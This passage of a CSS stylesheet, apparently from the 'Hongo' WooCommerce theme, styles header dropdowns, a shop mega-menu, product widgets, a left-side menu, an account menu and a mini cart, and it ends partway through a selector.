header .nav>li ul.menu li>a.active,
header .nav>li ul.menu li.current-menu-ancestor>a,
header .nav>li ul.menu li.current-menu-item>a {
	color: #fff;
}

header .nav>li ul.menu li .left-icon,
header .nav>li .simple-menu ul li .left-icon {
	margin-right: 9px;
	vertical-align: middle
}

header .nav>li ul.menu li .right-icon,
header .nav>li .simple-menu ul li .right-icon {
	margin-left: 9px;
	vertical-align: middle
}

header .nav>li .wpb_wrapper ul.menu:first-child li.menu-title {
	padding-top: 0;
}


/* simple dropdown */

header .nav>li.simple-dropdown {
	position: relative;
}

.simple-dropdown .simple-menu {
	position: absolute;
	left: 0;
	width: 180px;
	height: 0;
	top: 100%;
	display: block;
	visibility: hidden;
	overflow: hidden;
	opacity: 0;
	text-align: left;
	background-size: cover;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.simple-dropdown.on .simple-menu {
	visibility: visible;
	opacity: 1;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.simple-dropdown ul.sub-menu {
	list-style: none;
	width: 180px;
	left: 0;
	background-color: rgba(28, 28, 28, 1);
	padding: 15px 0;
	margin: 0
}

.simple-dropdown ul.sub-menu li {
	padding: 0;
	margin: 0;
	position: relative
}

.simple-dropdown ul.sub-menu li a {
	padding: 10px 25px;
	color: #8d8d8d;
	font-size: 12px;
	font-weight: 400;
	line-height: 14px;
	display: block;
	position: relative;
}

.simple-dropdown ul.sub-menu li a:hover,
.simple-dropdown ul.sub-menu li:hover>a,
.simple-dropdown ul.sub-menu li.active>a,
.simple-dropdown ul.sub-menu li.current-menu-item>a,
.simple-dropdown ul.sub-menu li.current-menu-ancestor>a {
	color: #fff;
}

.simple-dropdown ul.sub-menu li>a i.ti-angle-right {
	position: absolute;
	right: 10px;
	font-size: 8px;
	margin: 1px 0 0 0;
	height: 20px;
	width: 20px;
	line-height: 20px;
	text-align: center;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
}

.simple-dropdown ul.sub-menu>li>ul.sub-menu {
	position: absolute;
	left: 181px;
	top: -15px;
	display: block;
	visibility: hidden;
	overflow: hidden;
	opacity: 0;
	background-size: cover;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.simple-dropdown ul.sub-menu>li.on>ul.sub-menu {
	overflow: visible;
	visibility: visible;
	opacity: 1;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.simple-dropdown.simple-dropdown-left .simple-menu {
	left: initial !important;
	right: 0;
}

.simple-dropdown.simple-dropdown-left .simple-menu ul.sub-menu {
	left: initial !important;
	right: 181px;
}

.dropdown-menu {
	padding-top: 15px;
	padding-bottom: 15px;
}

.dropdown-menu>li>a:focus {
	background-color: transparent
}


/* shop menu style */

.hongo-navigation-main-wrapper {
	vertical-align: middle;
}

.hongo-navigation-main-wrapper .hongo-shop-dropdown-menu.hongo-tab.panel {
	margin-right: 40px;
	width: 270px;
	float: none;
	vertical-align: top;
}

.hongo-shop-dropdown-menu {
	width: 270px;
	display: inline-block;
	position: relative;
	text-align: left;
	z-index: 999;
	margin-right: 20px;
}

.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu {
	top: 100%;
	height: auto !important;
	overflow: hidden;
	left: 0;
	text-align: left;
	position: absolute;
	clear: both;
	display: block !important;
	width: 100%;
	background-color: #f7f7f7;
	border: 1px solid #e5e5e5;
	border-top: 0;
	margin: 0;
	padding: 0;
	min-height: 59px;
	align-items: center;
	transform: rotateX(90deg);
	-webkit-transform: rotateX(90deg);
	-moz-transform: rotateX(90deg);
	-ms-transform: rotateX(90deg);
	-o-transform: rotateX(90deg);
	transform-origin: left;
	-webkit-transform-origin: top;
	-moz-transform-origin: top;
	-ms-transform-origin: top;
	-o-transform-origin: top;
	transition: ease-in-out 0.3s;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	-ms-flex-preferred-size: 100%;
	flex-basis: 100%;
	-webkit-box-flex: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-align: center;
	-ms-flex-align: center;
}

.hongo-shop-dropdown-menu li.menu-item ul li,
.hongo-shop-dropdown-menu li.menu-item .mega-menu ul>li>ul li,
header .hongo-shop-dropdown-menu .nav>li ul.menu li {
	margin: 0;
	width: 100%;
}

.hongo-shop-dropdown-menu .shop-mega-menu-wrapper>ul li a {
	color: #808080;
}

.hongo-shop-dropdown-menu .shop-mega-menu-wrapper>ul li.menu-title>span {
	margin: 0 0 30px
}

.hongo-shop-dropdown-menu .shop-mega-menu-wrapper .hongo-menu-bottom-sidebar {
	background: #f7f7f7;
	padding: 15px 0 !important
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper>ul>li.hongo-menu-sidebar:after {
	content: "";
	background-color: #f7f7f7;
	position: absolute;
	width: calc(100% + 20px);
	height: calc(100% + 80px);
	top: -40px;
	right: -20px;
	z-index: -1;
	border-left: 1px solid #e5e5e5
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper>ul>li:first-child.hongo-menu-sidebar:after {
	display: none;
}

.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu .icon-bar {
	background-color: #121212
}

.hongo-shop-dropdown-menu.active .hongo-shop-dropdown-button-menu {
	display: block !important;
	overflow: visible;
	opacity: 1;
	transform: rotateX(0deg);
	-webkit-transform: rotateX(0);
	-moz-transform: rotateX(0);
	-ms-transform: rotateX(0);
	-o-transform: rotateX(0);
}

.hongo-shop-dropdown-menu .navbar-nav {
	width: 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	list-style: none;
}

.hongo-shop-dropdown-menu .navbar-nav>li {
	margin: 0;
	padding: 0;
	width: 100%;
	border-bottom: 1px solid #e5e5e5;
}

.hongo-shop-dropdown-menu .navbar-nav>li:last-child {
	border-bottom: 0;
}

.hongo-shop-dropdown-menu .navbar-nav>li>a,
.hongo-shop-dropdown-menu .navbar-nav>li:first-child>a,
.hongo-shop-dropdown-menu .navbar-nav>li:last-child>a,
.with-categories-navigation-menu .hongo-shop-dropdown-menu .navbar-nav>li>a,
.with-categories-navigation-menu .hongo-shop-dropdown-menu .navbar-nav>li:first-child>a,
.with-categories-navigation-menu .hongo-shop-dropdown-menu .navbar-nav>li:last-child>a {
	padding: 17px 20px;
	margin: 0;
}

.hongo-shop-dropdown-menu .navbar-nav li.dropdown ul.dropdown-menu {
	left: 268px;
	border-radius: 0;
	top: 0 !important;
	display: block;
	opacity: 0;
	visibility: hidden;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	background-color: #fff;
	border: 0 solid #e5e5e5;
	padding: 15px 0;
	transition: ease-in-out 0.3s;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
	animation: 0 !important;
}

.hongo-shop-dropdown-menu .navbar-nav li.dropdown.on>ul.dropdown-menu {
	left: 254px;
	visibility: visible;
	opacity: 1;
	animation: none !important;
}

.hongo-shop-dropdown-menu .simple-dropdown {
	position: relative;
}

.hongo-shop-dropdown-menu .simple-dropdown .sub-menu {
	left: 250px !important;
	visibility: hidden;
	opacity: 0;
	animation: none !important;
	top: -1px !important;
	border: 1px solid #e5e5e5;
	border-left: 0;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	position: absolute;
	background-color: #fff;
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-shop-dropdown-menu .simple-dropdown .sub-menu ul.sub-menu {
	padding: 0;
	width: 100%;
	left: 178px !important;
}

.hongo-shop-dropdown-menu .simple-dropdown.on>.sub-menu {
	left: 268px !important;
	opacity: 1;
	visibility: visible;
}

.hongo-shop-dropdown-menu .simple-dropdown .sub-menu li a {
	text-align: left;
	font-size: 12px;
	color: #808080;
	font-weight: 400;
	padding: 10px 25px;
	margin: 0;
	display: block;
	position: relative;
	overflow: hidden;
	left: 0;
	line-height: 22px;
}

.hongo-shop-dropdown-menu .simple-dropdown .sub-menu li a:hover,
.hongo-shop-dropdown-menu .simple-dropdown ul.sub-menu li:hover>a,
.hongo-shop-dropdown-menu .simple-dropdown ul.sub-menu li.active>a,
.hongo-shop-dropdown-menu .simple-dropdown ul.sub-menu li.current-menu-item>a,
.hongo-shop-dropdown-menu .simple-dropdown ul.sub-menu li.current-menu-ancestor>a {
	color: #000;
}

.hongo-shop-dropdown-menu .navbar-nav>li.simple-dropdown:first-child>ul {
	top: 0 !important
}

.hongo-shop-dropdown-menu .simple-dropdown .sub-menu i {
	margin-right: 5px;
	min-width: 16px;
	vertical-align: middle;
	position: relative;
	top: -1px;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper {
	position: absolute;
	overflow: hidden;
	left: 250px;
	width: 870px;
	background-size: cover;
	background-color: #fff;
	top: 0;
	padding: 0;
	display: block;
	animation: none !important;
	opacity: 0;
	visibility: hidden;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	border: 1px solid #e5e5e5;
	padding: 0;
	background-position: right bottom;
	margin: 0 !important;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper ul li a {
	color: #808080;
	overflow: visible;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper ul li a:hover {
	color: #000;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper .container {
	width: 100% !important;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper section.section-builder {
	padding: 40px 20px 40px 20px;
}

.hongo-shop-dropdown-menu li.menu-item.on .shop-mega-menu-wrapper {
	left: 268px;
	opacity: 1;
	-webkit-transition-delay: 0.2s;
	-moz-transition-delay: 0.2s;
	-ms-transition-delay: 0.2s;
	-o-transition-delay: 0.2s;
	transition-delay: 0.2s;
	visibility: visible;
	display: block;
	animation: none !important;
}

.hongo-shop-dropdown-menu li.menu-item.on .shop-mega-menu-wrapper section {
	overflow: visible;
}

.hongo-shop-dropdown-menu li.menu-item.on .shop-mega-menu-wrapper .hongo-menu-bottom-sidebar {
	width: 100%;
	padding-bottom: 30px;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper ul {
	padding: 20px 0 10px 0;
	width: 100%;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper .wpb_wrapper>ul:first-child {
	padding-top: 0;
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper ul>li.menu-banner-center a {
	text-align: center
}

.hongo-shop-dropdown-menu li.menu-item .shop-mega-menu-wrapper ul>li.menu-banner-center span {
	margin-bottom: 18px
}

.hongo-section-product-featurebox-1 * {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-section-product-featurebox-1 {
	width: 100%;
	border: 1px solid transparent;
	width: 100%;
	float: left;
	background-color: #f7f7f7;
	border-radius: 5px;
	padding: 25px 15px;
	color: #121212;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	text-align: center;
}

.hongo-section-product-featurebox-1:hover {
	border: 1px solid rgba(0, 0, 0, 0.1);
	background-color: transparent
}

.hongo-section-product-featurebox-1 img {
	display: block;
	width: 60px;
	margin: 0 auto 5px;
}

.hongo-section-product-featurebox-1 span {
	padding: 6px 10px;
	display: block;
}

.hongo-section-product-featurebox-1:hover span {
	background: #232323;
	color: #fff;
	border-radius: 3px
}


/* shop menu */

.hongo-shop-dropdown-menu .accordion-menu {
	text-align: left;
	padding-right: 15px;
	display: flex;
	align-items: center;
}

.hongo-shop-dropdown-menu .accordion-menu .navbar-collapse {
	flex-grow: 1;
}

.hongo-shop-dropdown-menu .accordion-menu .big-search-right-sidebar {
	margin-left: auto;
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle {
	width: 100%;
	outline: none;
	padding: 25px 60px 25px 50px;
	background-color: #000;
	color: #fff;
	position: relative;
	text-align: left;
	border: 0;
	font-size: 13px;
	font-weight: 500;
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle:after {
	content: "\e64b";
	font-family: 'themify';
	position: absolute;
	right: 25px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: ease-in-out 0.3s;
	-webkit-transition: ease-in-out 0.3s;
	-moz-transition: ease-in-out 0.3s;
	-ms-transition: ease-in-out 0.3s;
	-o-transition: ease-in-out 0.3s;
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle .sr-only {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: auto;
	margin: 0;
	overflow: visible;
	padding: 0;
	position: inherit;
	width: auto;
}

.hongo-shop-dropdown-menu.active .shop-dropdown-toggle:after {
	top: 50%;
	-webkit-transform: translateY(-50%) rotate(-180deg);
	-moz-transform: translateY(-50%) rotate(-180deg);
	-ms-transform: translateY(-50%) rotate(-180deg);
	-o-transform: translateY(-50%) rotate(20deg);
	transform: translateY(-50%) rotate(-180deg);
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle .icon-bar {
	background-color: #fff;
	position: absolute;
	left: 25px;
	top: 50%;
	width: 12px;
	margin: 0;
	padding: 0;
	display: block;
	height: 2px;
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle .icon-bar:first-child {
	width: 15px;
	top: calc(50% - 7px)
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle .icon-bar:nth-child(2) {
	top: calc(50% - 2px)
}

.hongo-shop-dropdown-menu .shop-dropdown-toggle .icon-bar:nth-child(3) {
	width: 9px;
	top: calc(50% + 3px)
}

.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu>ul {
	padding: 0px
}

.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu>ul>li>a {
	font-size: 12px;
	color: #232323;
	font-weight: 500;
	position: relative;
	text-align: left !important;
}

.header-common-wrapper .hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu>ul>li.on>a {
	color: #000;
	background-color: #fff !important;
}

.hongo-shop-dropdown-menu .navbar-nav>li.dropdown>a:after {
	content: "\e649";
	opacity: 1;
	font-family: 'themify';
	font-size: 8px;
	position: absolute;
	right: 15px;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
	transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-webkit-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
}

.hongo-shop-dropdown-menu .navbar-nav>li.dropdown>a {
	padding-right: 30px;
}

header .nav>li>a>img.menu-link-icon,
.hongo-shop-dropdown-menu .menu-item.menu-title img.menu-link-icon,
.hongo-shop-dropdown-menu .menu-item img.menu-link-icon {
	max-width: 22px;
	margin-right: 10px;
	display: inline-block;
	vertical-align: bottom;
}

.hongo-shop-dropdown-menu ul.dropdown-menu .menu-item>a>img.menu-link-icon,
.hongo-left-menu ul.dropdown-menu .menu-item>a>img.menu-link-icon {
	max-width: 18px;
	margin-right: 4px;
	display: inline-block;
	vertical-align: middle;
}

.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu ul>li ul>li a>i {
	color: #121212;
}

.hongo-shop-dropdown-menu .hongo-shop-dropdown-button-menu .shop-menu-wrap-div {
	background-color: #fff;
	border: 0;
	height: auto !important;
	border: 1px solid #e5e5e5;
}

.header-main-wrapper .hongo-shop-dropdown-menu li.menu-item ul li.menu-title {
	color: #121212;
	line-height: 16px;
	margin-bottom: 6px;
	font-size: 12px;
	padding-top: 30px;
	font-weight: 500
}

.hongo-shop-dropdown-menu li.menu-item ul li.menu-title:first-child {
	padding-top: 0
}

header .hongo-shop-dropdown-menu .widget {
	display: block;
	margin: 0;
}


/* shop menu product slider */

.hongo-shop-dropdown-menu li.product .product-thumb-wrap,
.hongo-shop-dropdown-menu li.product.product-category img {
	position: relative;
	margin-bottom: 20px;
	overflow: hidden;
}

.hongo-shop-dropdown-menu .hongo_widget_products_carousel {
	margin: 15px 0 25px !important;
}

.hongo-shop-dropdown-menu .hongo_widget_products_carousel .hongo-product-carousel-widget {
	padding-top: 35px;
}

.hongo-shop-dropdown-menu .shop-mega-menu-wrapper ul.product_list_widget {
	padding-bottom: 20px !important;
}

.hongo-shop-dropdown-menu .hongo_widget_products_carousel .hongo-product-carousel-widget ul {
	padding: 0 !important;
	margin: 0 !important;
}

.hongo-shop-dropdown-menu .hongo_widget_products_carousel .product-title {
	font-weight: 600;
}

nav.navbar.hongo-header-common-menu .hongo-shop-dropdown-menu li.dropdown .mega-menu-full>ul>li .swiper-container .button {
	border-radius: 0;
	background-color: #000000;
	color: #ffffff;
	font-size: 11px;
	border: 2px solid #000;
	padding: 3px 18px 3px 18px;
	line-height: 20px;
	vertical-align: middle;
	outline: none;
	font-weight: 500;
	text-align: center;
	text-decoration: none;
	box-shadow: none;
	letter-spacing: normal;
	outline: none;
	z-index: 2;
}

nav.navbar.hongo-header-common-menu .hongo-shop-dropdown-menu li.dropdown .mega-menu-full>ul>li .swiper-container .button:hover {
	background-color: transparent;
	color: #000;
}


/* shop menu product list */

.hongo-shop-dropdown-menu .product_list_widget .product-title {
	font-weight: 500;
	font-size: 12px;
	text-transform: uppercase;
	color: #434343;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

.hongo-shop-dropdown-menu .woocommerce.widget_products ul.product_list_widget li .amount,
.hongo-shop-dropdown-menu .woocommerce ul.products li.product .price,
.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .amount,
.hongo-shop-dropdown-menu .woocommerce ul.products li.product .price ins {
	font-weight: 500;
	color: #808080;
	font-size: 12px;
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item .product-buttons-wrap {
	display: none
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .left-part-image {
	width: 85px;
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .right-part-content {
	padding-left: 20px;
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .right-part-content>a:first-child {
	margin-bottom: 0;
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item {
	padding-bottom: 25px;
	margin-bottom: 25px;
	border-bottom: 1px solid #e5e5e5;
}

.hongo-shop-dropdown-menu .hongo-product-lists-widget-wrap .product_list_widget .hongo-widget-item:last-child {
	padding-bottom: 0;
	margin-bottom: 0;
	border-bottom: 0px solid #e5e5e5;
}


/* ====== left menu style ====== */


/* left menu */

.hongo-main-wrap header>div {
	transition: all 0s ease-in-out;
	-moz-transition: all 0s ease-in-out;
	-webkit-transition: all 0s ease-in-out;
	-ms-transition: all 0s ease-in-out;
	-o-transition: all 0s ease-in-out;
}

.hongo-left-menu [class^="col-"] {
	padding-left: 0;
	padding-right: 0
}

.hongo-main-wrap {
	position: relative;
	min-height: 300px;
	padding-left: 290px;
	width: 100%;
}

.hongo-main-wrap header {
	position: absolute;
	left: 0;
	width: 290px;
	top: -100%;
	min-height: 100vh;
	bottom: 0;
	z-index: 999;
	background-color: rgba(255, 255, 255, 1);
}

.hongo-main-wrap header .container {
	width: 100%;
}

.header-left-wrapper {
	z-index: 999;
	position: fixed;
	width: 290px;
}

.header-left-wrapper>.container {
	width: 290px;
	padding: 65px 40px 50px 40px !important;
	z-index: 999;
	height: 100%;
	top: 0;
	border: 0;
	background-color: rgba(255, 255, 255, 0);
}

.header-left-wrapper>.container>section {
	padding: 0;
}

.header-left-wrapper .hongo-left-menu-wrapper {
	margin-top: 60px;
	margin-bottom: 70px;
	display: block;
	height: auto !important
}

.hongo-left-menu-wrapper .hongo-left-menu ul {
	width: 100%;
	list-style: none;
}

.hongo-left-menu-wrapper .hongo-left-menu li {
	width: 100%;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	outline: none;
	margin: 0;
}

.hongo-left-menu-wrapper .hongo-left-menu li:last-child {
	border-bottom: 0;
}

.hongo-left-menu-wrapper .hongo-left-menu .sub-menu li a {
	padding: 12px 0 11px;
	font-weight: 500;
	margin: 0;
	color: #232323;
	font-size: 13px;
	line-height: 16px;
	position: relative;
	white-space: normal;
	display: block;
}

.hongo-left-menu-wrapper .hongo-left-menu li a:hover,
.hongo-left-menu-wrapper .hongo-left-menu li.current-menu-ancestor>a,
.hongo-left-menu-wrapper .hongo-left-menu li.current-menu-item>a {
	color: #000;
}

.hongo-left-menu-wrapper .hongo-left-menu li.current-menu-ancestor>a,
.hongo-left-menu-wrapper .hongo-left-menu li.current-menu-item>a,
.hongo-left-menu-wrapper .hongo-left-menu .sub-menu li.current-menu-ancestor>a,
.hongo-left-menu-wrapper .hongo-left-menu .sub-menu li.current-menu-item>a {
	text-decoration: underline;
	color: #000
}

.hongo-left-menu-wrapper .hongo-left-menu li a>i {
	min-width: 15px;
	margin-right: 5px;
	margin-top: 0px;
}

.hongo-left-menu-wrapper .hongo-left-menu li a:focus {
	background-color: transparent;
}

.hongo-left-menu-wrapper .hongo-left-menu>li span i.ti-angle-down {
	min-width: 1px;
	margin-right: 0;
	font-size: 9px;
	color: #a5a5a5;
}

.hongo-main-wrap>.hongo-overlay {
	display: none;
	position: fixed;
	z-index: 999;
}

.hongo-body-overlay .hongo-main-wrap>.hongo-overlay {
	display: block;
}

.hongo-left-menu li.hongo-menu-sidebar {
	display: none;
	padding: 10px;
}

.hongo-main-wrap .mCSB_scrollTools .mCSB_draggerRail {
	background-color: rgba(110, 100, 110, 0.3);
	background-color: #6e6e6e;
}

.hongo-main-wrap .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar,
.hongo-main-wrap .mCSB_scrollTools .mCSB_dragger:hover .mCSB_dragger_bar,
.hongo-main-wrap .mCSB_scrollTools .mCSB_dragger:active .mCSB_dragger_bar,
.hongo-main-wrap .mCSB_scrollTools .mCSB_dragger.mCSB_dragger_onDrag .mCSB_dragger_bar {
	background-color: rgba(211, 211, 211, 1);
	background-color: #d3d3d3;
}

.hongo-main-wrap .mCSB_inside>.mCSB_container {
	margin-right: 10px;
}

.header-left-wrapper .hongo-single-image img {
	width: 100%;
}


/* left menu dropdown */

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.on {
	border: 0;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.on>span .ti-angle-down {
	color: #000;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.on>span .ti-angle-down:before {
	content: "\e648";
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul {
	position: relative;
	min-width: 100%;
	box-shadow: none;
	border: 0;
	border-radius: 0;
	margin-top: 0;
	background-color: transparent;
	padding: 10px 0
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li ul {
	background-color: transparent;
	padding: 0 0 20px 0
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a {
	font-size: 12px;
	padding: 4px 0 3px 10px;
	color: #808080
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li ul li a {
	padding-left: 20px;
	font-weight: 400
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item ul li a:hover {
	background-color: transparent;
	color: #000
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>a {
	padding: 11px 0 10px;
	line-height: normal;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	position: relative;
	background-color: transparent !important;
}

.hongo-left-menu-wrapper .hongo-left-menu li ul li ul li:first-child {
	margin-top: 5px;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>span {
	line-height: 42px;
	cursor: pointer;
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: right;
	margin-top: -1px;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>ul li>span {
	line-height: 30px;
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item>ul li {
	border: 0
}

.hongo-left-menu-wrapper .hongo-left-menu li.menu-item.dropdown>a {
	max-width: 85%;
}


/* left menu dropdown effect */

.header-left-wrapper .hongo-mini-cart-content-wrap,
.header-left-wrapper .hongo-account-menu-wrap {
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	animation: fading 10s infinite
}

@keyframes fading {
	0% {
		opacity: 0
	}
	50% {
		opacity: 1
	}
	100% {
		opacity: 0
	}
}

.header-left-wrapper .widget_shopping_cart.open .hongo-mini-cart-content-wrap,
.header-left-wrapper .hongo-top-account-menu.open .hongo-account-menu-wrap {
	animation: opac 0.6s
}

@keyframes opac {
	from {
		opacity: 0
	}
	to {
		opacity: 1
	}
}


/* left menu acoount menu */

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-account-menu-wrap,
header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu:hover .hongo-account-menu-wrap {
	display: none;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu {
	display: inline-block;
	position: relative;
	top: 0;
	cursor: pointer;
	transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-webkit-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu .hongo-account-menu-wrap {
	background-color: rgba(28, 28, 28, 1);
	width: 290px;
	z-index: 9;
	position: fixed;
	left: 290px;
	height: 100%;
	top: 0;
	padding: 10px 35px 10px 35px;
	text-align: left;
	cursor: default;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu.open .hongo-account-menu-wrap {
	display: table;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul {
	padding: 0;
	margin: 0;
	display: block
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul {
	display: table-cell;
	vertical-align: middle;
	width: 100%;
	background-color: transparent;
	padding: 0;
	margin: 0;
	position: initial;
	right: initial;
	top: initial;
	list-style: none;
	text-align: left;
	visibility: visible;
	opacity: 1;
	filter: alpha(opacity=1);
	-webkit-transition: 400ms ease;
	-moz-transition: 400ms ease;
	-o-transition: 400ms ease;
	transition: 400ms ease;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul li {
	border-bottom: 1px solid rgba(255, 255, 255, 0.1);
	padding: 12px 0;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul li:last-child {
	border: 0;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul li a {
	font-size: 12px;
	text-transform: none;
	color: #8d8d8d;
	line-height: normal;
	display: block;
	position: relative;
	font-weight: 400;
	outline: none;
	border: 0;
	padding: 0;
	margin: 0;
}

header .header-left-wrapper .widget_hongo_account_menu_widget .hongo-top-account-menu ul li a:hover {
	color: #fff;
}


/* left menu mini cart */

header .header-left-wrapper .widget_shopping_cart {
	display: inline-block;
	vertical-align: top
}

header .header-left-wrapper .widget_shopping_cart .widget-title {
	vertical-align: middle;
	margin-right: 7px;
}

header .header-left-wrapper .widget_shopping_cart .widget_shopping_cart_content {
	display: inline-block;
	vertical-align: middle;
}

header .header-left-wrapper .widget_shopping_cart .hongo-mini-cart-content-wrap,
